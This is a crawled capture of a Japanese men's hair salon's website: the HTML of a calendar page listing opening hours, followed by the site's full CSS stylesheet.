

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://calm-room.com/calendar/1147999
body_size: 2357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>CALM ROOM　カーム ルーム - 10:00~22:00</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="CALMROOM,阿倍野区,文の里,カームルーム,ヘアサロン,メンズ美容室,06-7506-3574" />
<meta name="description" content="　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！" />
<meta property="og:title" content="CALM ROOM　カーム ルーム" />
<meta property="og:image" content="https://cdn.goope.jp/19223/140228223609gkbt.jpg" />
<meta property="og:site_name" content="CALM ROOM　カーム ルーム" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="CALM ROOM　カーム ルーム / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?131404-1388895544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-7506-3574</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://calm-room.com"><img src='//cdn.goope.jp/19223/140228223609gkbt_m.jpg' alt='CALM ROOM　カーム ルーム' /></a></h1>
    <div class="site_description site_description_smartphone">　　　　　　　　　　カーム ルーム<br />
　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　　自分だけの「男前」を造るメンズ美容室。　ライフスタイルに寄り添った貴方だけに似合う「男前」スタイルをご提案します！</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">営業</span>&nbsp; <span class="schedule_detail_date">2016-04-30 (Sat)</span> 
        </div>
        <div class="schedule_detail_title">
          10:00~22:00
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ　必読！</a></li>
    
    <li><a href="/free/hajimete"  class="navi_free free_41221">初めての方へ</a></li>
    
    <li><a href="http://accountpage.line.me/wsz3703l"  class="navi_links links_17499">LINE@登録！</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_41234">ＳＴＡＦＦ</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/free/otokomaesyouhin"  class="navi_free free_44907">男前アイテム</a></li>
    
    <li><a href="http://calm-room.jugem.jp/"  class="navi_links links_14026">ブログ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.27 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">34</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">87</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">830248</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/calmroom"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CALM ROOM　カームルーム&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-7506-3574</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://calm-room.com">CALM ROOM　カームルーム</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://calm-room.com/style.css?131404-1388895544
body_size: 6753
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#eeeeee    ;
    background-color:#eeeeee;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #494949;
	text-decoration: none;
	}

a:visited {
	color: #494949;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41221 a.free_41221, body.id_41234 a.free_41234, body.id_44907 a.free_44907 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #494949;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #494949;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #666666;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
